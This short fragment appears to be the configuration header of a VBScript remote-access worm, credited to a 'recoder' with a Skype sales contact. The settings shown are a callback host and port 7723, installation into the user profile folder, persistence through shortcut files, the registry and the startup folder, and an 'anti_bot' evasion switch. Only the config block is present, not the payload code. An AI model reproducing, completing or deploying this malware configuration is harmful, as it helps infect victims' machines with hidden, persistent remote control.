 '<[ recoder : kognito (c) skype : live:unknown.sales64 ]>
'=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
host = getHost()
port = 7723
installdir = "%userprofile%"
runAsAdmin = false
lnkfile = true
lnkfolder = true
registry = true
startupfold = true
anti_bot = true